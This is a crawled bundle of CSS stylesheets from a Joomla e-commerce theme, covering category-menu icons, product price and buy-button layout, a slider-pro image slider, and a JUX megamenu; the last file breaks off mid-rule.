.block_item .item_inner:focus:after, 
.block_item .item_inner:active:after {
    opacity: 1;
}

/* Icon for menu Category Product */
.vina-cmenu-vertical-jshopping > ul > li >a {
	    padding-left: 30px !important;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(1):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(2):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(3):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(4):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(5):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(6):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(7):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}
.vina-cmenu-vertical-jshopping > ul > li:nth-child(8):after {
 	font-family: FontAwesome;
    top: 8px;
  	left: 8px;
    content: "\f006";
  	position: absolute;
  	font-size: 18px;
}

/* Custom Price Style */
.latest_products .block_item .item_inner .buttons .vina_price ,
.list_product .block_item .item_inner .buttons .vina_price {
	float: left;
	width: 50%;
	border-top: 0;
	height: auto;
}

.latest_products .block_item {min-height: 305px !important;}

.latest_products .block_item .item_inner .buttons  a.button_buy ,
.list_product .block_item .item_inner .buttons  a.button_buy {
	float: right;
	width: 50%;
	box-sizing: border-box;
}
.list_product .block_item  {
	margin-bottom: 5px;
}
.list_product .block_item .item_inner .buttons .vina_price .jshop_price span {
	font-size: 15px !important;
}
.list_product .block_item .item_inner .buttons  a.button_buy  {
	padding: 2px;
	font-size: 13px;
	margin-top: 0;
}
.latest_products  .block_item .item_inner .buttons ,
.list_product .block_item .item_inner .buttons {
    width: 100%;
	padding-top: 2px;
}

/* Add icons for Left Menu */
#sp-left #megamenucss #js-mainnav.megamenu ul.level0 li.megacss a.haschild {
    position: relative;
}
#sp-left #megamenucss #js-mainnav.megamenu ul.level0 li.megacss a.haschild:after {
    font-family: FontAwesome;
    font-weight: normal;
        content: "\f054";
    margin-left: 5px;
    position: absolute;
    top: 14px;
    right: 14px;
    font-size: 12px;
}

/* Add icons for Left Menu */
#sp-left #megamenucss #js-mainnav.megamenu ul.level0 li.megacss a.haschild {
    position: relative;
}
#sp-left #megamenucss #js-mainnav.megamenu ul.level0 li.megacss a.haschild:after {
    font-family: FontAwesome;
    font-weight: normal;
        content: "\f054";
    margin-left: 5px;
    position: absolute;
    top: 14px;
    right: 14px;
    font-size: 12px;
}

/* Effect when hover product */
.latest_products .block_item .item_inner .buttons a.button_buy, .list_product .block_item .item_inner .buttons a.button_buy {
    float: none;
    width: 100%;
    opacity: 0;
    margin-top: 1px;
}
.latest_products .block_item .item_inner .buttons .vina_price, .list_product .block_item .item_inner .buttons .vina_price {
    width: 100%;
}
.latest_products .block_item:hover .item_inner .buttons a.button_buy, .list_product .block_item:hover .item_inner .buttons a.button_buy {
    opacity: 1;
}

/* Up menu doc */
#sp-main-menu {
  margin-left: 275px;
}
#sp-left {
  z-index: 1000;
  position: relative;
}
#sp-left >div.vina_categories {
    margin-top: -46px !important;
  border: 0 !important;
}
body.homepage #sp-left >div.vina_categories {
    margin-top: -46px !important;
}
ul.breadcrumb {
    padding-left: 275px !important;
}
#sp-left .vina_categories h3.header, #sp-right .vina_categories h3.header {
      padding: 12px 0 12px 45px !important;
}
@media (max-width: 979px) {
  #sp-left >div.vina_categories, body.homepage #sp-left >div.vina_categories {
    margin-top: 0px !important;
}
}


--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_ap_smart_layerslider/assets/css/slider-pro.css
body_size: 10200
content:
/*!
* Adapted for webfont icons (arrows)
*  - v1.2.5 (RTL support)
*/
.slider-pro,.sp-mask,.sp-slides,.sp-slides-container{position:relative}.sp-image,.sp-thumbnail{border:none}.sp-image-container,.sp-mask,.sp-no-js,.sp-thumbnail-container{overflow:hidden}.sp-layer,.sp-slides,.sp-thumbnail-container,.sp-thumbnails-container,a.sp-video img{-webkit-backface-visibility:hidden}@font-face{font-family:apicon;src:url(../fonts/arrows/apicon.eot?-lo2jfp);src:url(../fonts/arrows/apicon.eot?#iefix-lo2jfp) format('embedded-opentype'),url(../fonts/arrows/apicon.woff?-lo2jfp) format('woff'),url(../fonts/arrows/apicon.ttf?-lo2jfp) format('truetype'),url(../fonts/arrows/apicon.svg?-lo2jfp#apicon) format('svg');font-weight:400;font-style:normal}[class*=" apicon-"],[class^=apicon-]{font-family:apicon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slider-pro{margin:0 auto;-moz-box-sizing:content-box;box-sizing:content-box}.sp-slides{-webkit-perspective:1000}.sp-slide{position:absolute}.sp-image{position:relative;display:block}.sp-no-js{max-width:100%}.sp-thumbnails-container{position:relative;overflow:hidden}.sp-bottom-thumbnails,.sp-top-thumbnails{left:0;right:0;margin:0 auto}.sp-left-thumbnails,.sp-right-thumbnails,.sp-top-thumbnails{position:absolute;top:0}.sp-right-thumbnails{right:0}.sp-left-thumbnails{left:0}.sp-thumbnails{position:relative}.sp-thumbnail-container{position:relative;cursor:pointer;display:block;float:left;-moz-box-sizing:border-box;box-sizing:border-box}.sp-rtl .sp-thumbnail-container{float:right}.sp-bottom-thumbnails .sp-thumbnail-container,.sp-top-thumbnails .sp-thumbnail-container{margin-left:2px;margin-right:2px}.sp-bottom-thumbnails .sp-thumbnail-container:first-child,.sp-top-thumbnails .sp-thumbnail-container:first-child{margin-left:0}.sp-bottom-thumbnails .sp-thumbnail-container:last-child,.sp-top-thumbnails .sp-thumbnail-container:last-child{margin-right:0}.sp-left-thumbnails .sp-thumbnail-container,.sp-right-thumbnails .sp-thumbnail-container{margin-top:2px;margin-bottom:2px}.sp-left-thumbnails .sp-thumbnail-container:first-child,.sp-right-thumbnails .sp-thumbnail-container:first-child{margin-top:0}.sp-left-thumbnails .sp-thumbnail-container:last-child,.sp-right-thumbnails .sp-thumbnail-container:last-child{margin-bottom:0}.sp-right-thumbnails.sp-has-pointer{margin-left:-17px}.sp-right-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;left:18px;margin-left:0}.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;height:100%;border-left:5px solid #aaa;left:0;top:0;margin-left:23px}.ie10 .sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,.ie11 .sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,.ie9 .sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{font-family:apicon;content:"\e60b"}.sp-right-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{position:absolute;font-size:24px;line-height:24px;color:#aaa;left:-1px;top:50%;margin-top:-10px}.sp-left-thumbnails.sp-has-pointer{margin-right:-15px}.sp-left-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;right:13px}.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;height:100%;border-left:5px solid #aaa;right:0;top:0;margin-right:15px}.ie10 .sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,.ie11 .sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,.ie9 .sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after,.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{content:"\e60c";font-family:apicon}.sp-left-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{position:absolute;font-size:24px;line-height:24px;color:#aaa;right:1px;top:50%;margin-top:-10px}.sp-bottom-thumbnails.sp-has-pointer{margin-top:-13px}.sp-bottom-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;top:18px;margin-top:0}.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;width:100%;border-bottom:5px solid #aaa;top:0;margin-top:13px}.sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{font-family:apicon;content:"\e60d";position:absolute;font-size:24px;line-height:24px;color:#aaa;left:50%;top:0;margin-left:-9px}.sp-top-thumbnails.sp-has-pointer{margin-bottom:-13px}.sp-top-thumbnails.sp-has-pointer .sp-thumbnail{position:absolute;bottom:18px}.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:before{content:'';position:absolute;width:100%;border-bottom:5px solid #aaa;bottom:0;margin-bottom:13px}.sp-top-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{font-family:apicon;content:"\e60a";position:absolute;font-size:24px;line-height:24px;color:#aaa;left:50%;bottom:0;margin-left:-9px}.sp-layer{visibility:hidden;position:absolute;margin:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-font-smoothing:subpixel-antialiased}.sp-layer.sp-static{visibility:visible}.sp-black{color:#FFF;background:#000;background:rgba(0,0,0,.7)}.sp-white{color:#000;background:#fff;background:rgba(255,255,255,.7)}.sp-arrow,.sp-thumbnail-arrow,a.sp-video:after{text-align:center;color:#FFF}.sp-full-screen,.sp-selected-button{background-color:#000}.sp-rounded{border-radius:10px}.sp-padding{padding:10px}.sp-selectable{cursor:default}.sp-caption-container{text-align:center;margin-top:10px}.sp-caption{visibility:hidden}.sp-full-screen{margin:0!important}.sp-full-screen-button{position:absolute;top:10px;right:14px;font-size:22px;font-weight:700;line-height:1;cursor:pointer}.sp-full-screen-button:before{content:"\e602";font-family:apicon}.sp-fade-full-screen{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.slider-pro:hover .sp-fade-full-screen{opacity:1}.sp-buttons{position:relative;width:100%;text-align:center;padding-top:10px}.sp-arrow,.sp-thumbnail-arrows,a.sp-video:after{position:absolute}.sp-rtl .sp-buttons{direction:rtl}.sp-button{width:10px;height:10px;border:2px solid #000;border-radius:50%;margin:4px;display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.sp-fade-arrows{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.sp-slides-container:hover .sp-fade-arrows{opacity:1}.sp-arrow{cursor:pointer;font-family:apicon;font-weight:400;font-size:50px;line-height:140%}.sp-horizontal .sp-arrow{top:50%;margin-top:-25px}.sp-vertical .sp-arrow{left:50%;margin-left:-25px}.ie7 .sp-previous-arrow:before,.ie8 .sp-previous-arrow:before,.ie9 .sp-previous-arrow:before,.ios .sp-previous-arrow:before,.sp-previous-arrow:before{content:"\e603"}.ie7.sp-vertical .sp-previous-arrow:before,.ie8.sp-vertical .sp-previous-arrow:before{content:"\e609"}.ie7 .sp-next-arrow:before,.ie8 .sp-next-arrow:before,.ie9 .sp-next-arrow:before,.ios .sp-next-arrow:before,.sp-next-arrow:before{content:"\e604"}.ie7.sp-vertical .sp-next-arrow:before,.ie8.sp-vertical .sp-next-arrow:before{content:"\e600"}.sp-vertical .sp-previous-arrow:before{content:"\e609"}.sp-vertical .sp-next-arrow:before{content:"\e600"}.sp-horizontal .sp-previous-arrow{left:0}.sp-horizontal.sp-rtl .sp-previous-arrow{right:0;left:auto}.sp-horizontal .sp-next-arrow{right:0}.sp-horizontal.sp-rtl .sp-next-arrow{left:0;right:auto}.sp-vertical .sp-previous-arrow{top:0}.sp-vertical .sp-next-arrow{bottom:0}.sp-fade-thumbnail-arrows{opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.sp-thumbnails-container:hover .sp-fade-thumbnail-arrows{opacity:1}.sp-bottom-thumbnails .sp-thumbnail-arrows,.sp-top-thumbnails .sp-thumbnail-arrows{width:100%;top:50%;left:0;margin-top:-2px}.sp-left-thumbnails .sp-thumbnail-arrows,.sp-right-thumbnails .sp-thumbnail-arrows{height:100%;top:0;left:50%;margin-left:-2px}.sp-thumbnail-arrow{position:absolute;background:rgba(0,0,0,.3);width:32px;font-size:30px;text-shadow:1px 1px 1px #666;cursor:pointer}.sp-left-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow,.sp-right-thumbnails .sp-thumbnail-arrows .sp-thumbnail-arrow{-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ie7 .sp-previous-thumbnail-arrow:before,.ie8 .sp-previous-thumbnail-arrow:before,.ie9 .sp-previous-thumbnail-arrow:before,.ios .sp-previous-thumbnail-arrow:before,.sp-previous-thumbnail-arrow:before{font-family:apicon;content:"\e606"}.ie7.sp-vertical .sp-previous-thumbnail-arrow:before,.ie8.sp-vertical .sp-previous-thumbnail-arrow:before{content:"\e608";font-family:apicon}.ie7 .sp-next-thumbnail-arrow:before,.ie8 .sp-next-thumbnail-arrow:before,.ie9 .sp-next-thumbnail-arrow:before,.ios .sp-next-thumbnail-arrow:before,.sp-next-thumbnail-arrow:before{font-family:apicon;content:"\e607"}.ie7.sp-vertical .sp-next-thumbnail-arrow:before,.ie8.sp-vertical .sp-next-thumbnail-arrow:before{content:"\e605"}.sp-bottom-thumbnails .sp-previous-thumbnail-arrow,.sp-top-thumbnails .sp-previous-thumbnail-arrow{left:0}.sp-bottom-thumbnails .sp-next-thumbnail-arrow,.sp-top-thumbnails .sp-next-thumbnail-arrow{right:0}.sp-left-thumbnails .sp-previous-thumbnail-arrow,.sp-right-thumbnails .sp-previous-thumbnail-arrow{top:0}.sp-left-thumbnails .sp-next-thumbnail-arrow,.sp-right-thumbnails .sp-next-thumbnail-arrow{bottom:0}a.sp-video{text-decoration:none}a.sp-video img{border:none}a.sp-video:after{content:"\e60e";font-family:apicon;width:45px;padding-left:6px;height:50px;border:2px solid #FFF;font-size:24px;border-radius:30px;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.2);text-shadow:1px 1px 3px rgba(0,0,0,.3);margin:auto;line-height:52px}@media (max-width:979px){.sp-has-buttons{margin-bottom:10px}.sp-arrow{font-size:44px;line-height:120%}.sp-vertical .sp-previous-arrow{top:12px}.sp-vertical .sp-next-arrow{bottom:12px}}@media (max-width:767px){.sp-arrow{font-size:20px}.sp-horizontal .sp-arrow{margin-top:-15px}.sp-vertical .sp-arrow{margin-left:-15px}.sp-vertical .sp-previous-arrow{top:10px}.sp-vertical .sp-next-arrow{bottom:10px}.sp-button{width:9px;height:9px;border:1px solid #000}}@media (max-width:480px){.sp-arrow{font-size:30px;line-height:110%}.sp-vertical .sp-previous-arrow{top:5px}.sp-vertical .sp-next-arrow{bottom:5px}.sp-button{width:8px;height:8px;border:1px solid #000}}


--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_ap_smart_layerslider/tmpl/themes/style1/style1.css
body_size: 2128
content:

/* Style 1 */
caption {
    background:#aaa;
	margin:0;	
}
.style1 .sp-thumbnails  {
    border: none;
	margin:7px auto 0;	   
}
.style1 .sp-thumbnails .sp-thumbnail-container {
	margin:5px 3px;
	position: relative;
	cursor: pointer;
	display: block;
	overflow: hidden;
	float: left;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.style1 .sp-thumbnails .sp-thumbnail {
	left: 0;
	margin:0 auto;
	text-align:center;
	padding: 4px 12px 3px;
	background:rgba(0,0,0,.02);
	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	-o-transition:all .25s ease;
	transition:all .25s ease;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.style1 .sp-thumbnails .sp-selected-thumbnail .sp-thumbnail {
	background:rgba(0,0,0,.07);
	color: #333;
}
.style1 .sp-thumbnail-title {
	font-size:18px;
	line-height:24px;
	margin:0 auto;
}
.style1 .sp-thumbnail-description {
	font-size: 14px;
	line-height:21px;
	margin:5px auto;
}
.style1 .sp-bottom-thumbnails .sp-thumbnail-container {
	top:-3px;
}
.style1 .sp-bottom-thumbnails.sp-has-pointer .sp-thumbnail {
	top: 18px;
	margin-top: 0;
	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	-o-transition:all .25s ease;
	transition:all .25s ease;
}
.style1 .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail {
	-webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	-o-transition:all .25s ease;
	transition:all .25s ease;
}
.style1 .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before {
	content: '';
	position: absolute;
	width:100%;
	border-bottom: 5px solid #aaa;
	top: 0;
	left:0;
	margin-top: 13px;
}
.style1 .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
	position: absolute;
	font-size: 15px;
	line-height:25px;
	color: #aaa;
	left: 50%;
	top: -3px;
	margin-left: -6px;
}

@media (max-width: 480px) {
	.style1 .sp-thumbnail {
		text-align: center;	
	}
	.style1 .sp-thumbnail-text h4.sp-thumbnail-title {
		line-height:17px;margin:1px auto;
	}
	.style1 .sp-thumbnail-image-container {
		display: none;
	}
	.style1 .sp-thumbnail-title {
		font-size: 12px;
		text-transform: uppercase;
	}
	.style1 .sp-thumbnail-description {
		display: none;
	}
}




--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/style.css
body_size: 24043
content:
/**
 * @version   $Id$
 * @author    JoomlaUX!
 * @package   Joomla.Site
 * @subpackage  mod_jux_megamenu
 * @copyright Copyright (C) 2008 - 2013 by JoomlaUX. All rights reserved.
 * @license   http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
*/
/* Clearfix
-------------------------------------------------------------*/
* html .clearfix {
  height: 1%;
  /* IE5-6 */
}
html[xmlns] .clearfix {
  /* O */
  display: block;
}
#megamenucss .megamenu .menu-title i{
  padding-right: 2px;
}
#megamenucss #js-mainnav.noJS.up ul.megamenu li.haschild > div.childcontent{
    position: absolute;
    bottom: 50px;
}
#megamenucss #js-mainnav.noJS.horizontal.up ul.megamenu.level1 li.haschild:hover > div.childcontent{
  top:-11px;
}
#megamenucss .level1 .submenu-align-auto .childcontent.adddropdown.cols1,
#megamenucss .level1 .submenu-align-left .childcontent.adddropdown.cols1{
  top:18px;
}
#megamenucss .vertical.right  li.megacss.haschild  span.menu-title{
    background: url(../images/arrow_right.png) no-repeat left center;
}
#megamenucss #js-mainnav.megamenu .clearfix:after {
  /* FF, O, etc. */
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}
#megamenucss #js-mainnav.megamenu.horizontal.sticky_left.affix .js-megamenu ul.level0{
    float: left;
    position: static;
    -webkit-transform: translate(0);
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
}
#megamenucss #js-mainnav.megamenu.horizontal.sticky_right.affix .js-megamenu  ul.level0{
    float: right;
    position: static;
    -webkit-transform: translate(0);
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
  
}
#megamenucss #js-mainnav.megamenu.horizontal.sticky_center.affix  .js-megamenu ul.level0{
  float: left;
  position: relative;
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
#megamenucss #js-mainnav.megamenu.affix{
  left: 0;
  right: auto;
  width: 100%;
  border-radius: 0;
  margin: 0 !important;
  z-index: 1000;
  position: fixed !important;
  top: 0px;
  bottom: auto !important;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
}
/* 
#js-mainnav.megamenu .wrap {
  height: auto !important;
  visibility: visible !important;
  border: 0 none;
    clear: both;
    float: none;
    font-size: 1px;
    line-height: 1px;
    margin: 0;
    padding: 0;
} */
#megamenucss #js-mainnav.megamenu {
  line-height: 1;
  position: relative;
  z-index: 9;
}
#megamenucss #js-mainnav.megamenu ul {
  list-style: none outside none;
}
#megamenucss #js-mainnav.megamenu div.megaMenuToggle {
  display: block;
}
#megamenucss #js-mainnav.megamenu .js-megamenu, 
#megamenucss #js-mainnav.megamenu .js-megamenu .level1 .group,
#megamenucss #js-mainnav.megamenu .js-megamenu ul.level1,
#megamenucss #js-mainnav.megamenu .js-megamenu ul.level2,
#megamenucss #js-mainnav.megamenu .js-megamenu ul.level3 {
  margin: 0;
  padding: 0;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px!important;
}
#megamenucss #js-mainnav.megamenu ul.megamenu {
  /*margin: 10px;*/
  /* menu's gutter */
}
#megamenucss #js-mainnav.megamenu ul.megamenu.level1 {
  padding: 0;
}
/* lv - 0
-----------------------------------*/
/* Styling ---*/
#megamenucss #js-mainnav.megamenu ul.level0 {
  margin: 0;
  padding: 0;
}
#megamenucss #js-mainnav.megamenu ul.level0 li.megacss {
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  position: relative;
}
#megamenucss #js-mainnav.megamenu ul.level0 li.megacss.right {
  float: right;
}
#megamenucss #js-mainnav.megamenu ul.level0 li.megacss span.megacss,
#megamenucss #js-mainnav.megamenu ul.level0 li.megacss a.megacss {
  display: block;
  line-height: normal;
  margin: 0;
  padding: 12px 15px;
  text-decoration: none;
  cursor: pointer;
}
#megamenucss #js-mainnav.megamenu ul.level0 li.megacss .has-image {
  padding-left: 25px;
  display: block;
  background-repeat: no-repeat;
  background-position: left top;
  cursor: pointer;
}
#megamenucss #js-mainnav.megamenu span.menu-image {
  background-position: left 1px;
  background-repeat: no-repeat;
  display: block;
  overflow: hidden;
  padding-left: 21px;
}
#megamenucss #js-mainnav.megamenu ul.level1 li.megacss.group:hover {
  background: none !important;
}
#megamenucss #js-mainnav.megamenu ul.level0 li.megacss span.menu-title {
  display: block;
}
#megamenucss #js-mainnav.megamenu ul.level0 li.megacss span.menu-desc {
  display: block;
  font-weight: normal;
  font-size: 88%;
}

#megamenucss #js-mainnav.megamenu ul.level0 li.megacss span.image-title {
  padding-left: 5px;
}
#megamenucss #js-mainnav.megamenu ul.level0 li.haschild a.megacss span.menu-desc,
#megamenucss #js-mainnav.megamenu ul.level0 li.haschild-over a.megacss span.menu-desc {
  padding-left: 7px;
}
#megamenucss #js-mainnav.megamenu ul.level1 li a.megacss span.menu-desc,
#megamenucss #js-mainnav.megamenu ul.level1 li a.megacss span.menu-desc {
  padding-left: 2px!important;
}
#megamenucss #js-mainnav.megamenu ul.level0 li #current.active {
  background: none;
}
/* Menu aligment and direction specific style */
/*#megamenucss #js-mainnav.megamenu.vertical {
  background-image: none;
}*/
#megamenucss #js-mainnav.megamenu.horizontal.left ul.level0 {
/*  float: left;
  width: 100%;*/
}
#megamenucss #js-mainnav.megamenu.horizontal.center ul.level0 {
  float: left;
  position: relative;
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
/* Fix bug: site width is over when Menu is align Center */
body {
  overflow-x: hidden !important;
}
#megamenucss #js-mainnav.megamenu.horizontal.right ul.level0 {
  float: right;
}
#megamenucss #js-mainnav.megamenu.vertical ul.level0 {
  float: left;
  max-width: 100%;
  width: 100%;
}
#megamenucss #js-mainnav.megamenu.horizontal.center ul.megamenu.level1 {
  left: 0;
  position: relative;
}
#megamenucss #js-mainnav.megamenu.vertical ul.level0 li.megacss {
  float: none;
}
#megamenucss #js-mainnav.megamenu.vertical li.megacss {
  float: none;
}
#megamenucss #js-mainnav.megamenu.horizontal.center ul.level0 li.megacss {
  position: relative;
}
#megamenucss #js-mainnav.megamenu.vertical.right ul.level0 li.megacss span.megacss,
#megamenucss #js-mainnav.megamenu.vertical.right ul.level0 li.megacss a.megacss {
  text-align: right;
}
#megamenucss #js-mainnav.megamenu.horizontal ul.level0 li a.haschild.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.horizontal ul.level0 li a.haschild-over.megacss span.menu-title {
  background: url(../images/arrow3.png) no-repeat left center;
  padding-left: 6px;
  background-position: 100% 4px;
 /* margin-right: 6px;*/
  padding-right: 10px;
}
#megamenucss #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-left a.haschild.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-auto a.haschild.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-left a.haschild-over.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-auto a.haschild-over.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.horizontal ul.level2 li.submenu-align-auto a.haschild.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.horizontal ul.level2 li.submenu-align-left a.haschild.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.horizontal ul.level2 li.submenu-align-auto a.haschild-over.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.horizontal ul.level2 li.submenu-align-left a.haschild-over.megacss span.menu-title
 {
  background: url(../images/arrow.png) no-repeat right center !important;
  padding-left: 0px;
  
}
#megamenucss #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-right a.haschild.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.horizontal ul.level1 li.submenu-align-right a.haschild-over.megacss span.menu-title {
  background-image: url('../images/arrow_right.png');
  padding-left: 10px;
  left: 1px;
  background-position: 0% 4px;
  margin-left: -11px;
  
}
#megamenucss #js-mainnav.megamenu.vertical.left li a.haschild.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.vertical.left li a.haschild-over.megacss span.menu-title {
  background: url(../images/arrow.png) no-repeat right center;
  padding-left: 0px;
}
#megamenucss #js-mainnav.megamenu.vertical.left .level1 li a.haschild.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.vertical.left .level1 li a.haschild-over.megacss span.menu-title {
  background: none;
  padding-left: 0px;
}
/*#megamenucss #js-mainnav.megamenu.vertical.right li a.haschild.megacss span.menu-title,
#megamenucss #js-mainnav.megamenu.vertical.right li a.haschild-over.megacss span.menu-title {
  background: url(../images/arrow_right.png) no-repeat left center;
  padding-left: 0px;
}*/
#megamenucss #js-mainnav.megamenu.vertical ul.level0 li a.haschild.megacss span.menu-desc,
#megamenucss #js-mainnav.megamenu.vertical ul.level0 li a.haschild-over.megacss span.menu-desc {
  padding-left: 0px;
}
#megamenucss #js-mainnav.megamenu.horizontal.center ul.level1 li.megacss {
  position: relative;
  right: 0;
}
#megamenucss #js-mainnav.megamenu.vertical.left ul.level1 li.haschild,
#megamenucss #js-mainnav.megamenu.vertical.left ul.level1 li.haschild-over {
  background-image: url('../images/arrow.png');
  background-repeat: no-repeat;
  background-position: 95% center;
}
#megamenucss #js-mainnav.megamenu.vertical.right ul.level1 li.haschild,
#megamenucss #js-mainnav.megamenu.vertical.right ul.level1 li.haschild-over {
  background-image: url('../images/arrow_right.png');
  background-repeat: no-repeat;
  background-position: left center;
  padding: 0;
  margin-left: 10px;
}
#megamenucss #js-mainnav.megamenu.vertical.left .js-megamenu ul.level0 li.megacss .childcontent {
  margin-left: 100% !important;
  margin-top: -50px;
}
#megamenucss #js-mainnav.megamenu.vertical.right .js-megamenu ul.level0 li.megacss .childcontent {
  margin-left: -99% !important;
  margin-top: -49px;
  right: 100%;
}
#megamenucss #js-mainnav.megamenu.vertical.left .js-megamenu ul.level1 li.megacss .childcontent {
  margin-top: 0px !important;
  top: 0px;
}
#megamenucss #js-mainnav.megamenu.vertical.right .js-megamenu ul.level1 li.megacss .childcontent {
  margin-left: -100% !important;
  margin-top: 0px;
  top:0px;
}
#megamenucss #js-mainnav.megamenu.vertical.left ul.level1 li.haschild,
#megamenucss ul.level1 li.haschild-over {
  position: relative;
}
/* lv - 1 and below
-----------------------------------*/
/* Layout ---*/
#js-mainnav.megamenu .js-megamenu li.megacss .childcontent {
  display: block;
  height: auto;
  position: absolute;
}
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss .childcontent,
#megamenucss #js-mainnav.megamenu .js-megamenu li.haschild-over li.megacss .childcontent,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.haschild-over li.megacss .childcontent,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.haschild-over li.megacss .childcontent,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.megacss li.haschild-over li.megacss .childcontent,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.megacss li.megacss li.haschild-over li.megacss .childcontent {
  left: -999em;
  /*hide the menu*/
}
#megamenucss #js-mainnav.megamenu .js-megamenu li.haschild-over .childcontent,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.haschild-over .childcontent,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.haschild-over .childcontent,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.megacss li.haschild-over .childcontent,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.megacss li.megacss li.haschild-over .childcontent,
#megamenucss #js-mainnav.megamenu .js-megamenu li.megacss li.megacss li.megacss li.megacss li.megacss li.haschild-over .childcontent {
  left: auto;
